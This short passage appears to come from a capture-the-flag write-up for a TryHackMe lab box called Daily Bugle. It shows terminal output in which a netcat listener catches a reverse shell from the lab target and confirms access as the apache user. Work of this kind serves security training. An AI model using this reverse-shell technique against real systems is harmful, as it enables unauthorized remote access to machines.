 [✗]─[nesousx@parrot]─[~/Boxes/THM/Bugle]
$nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.11.27.240] from (UNKNOWN) [10.10.35.206] 42440
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
05:55:10 up 14 min,  0 users,  load average: 0.00, 0.03, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$
sh-4.2$
sh-4.2$ whoami
whoami
apache
sh-4.2$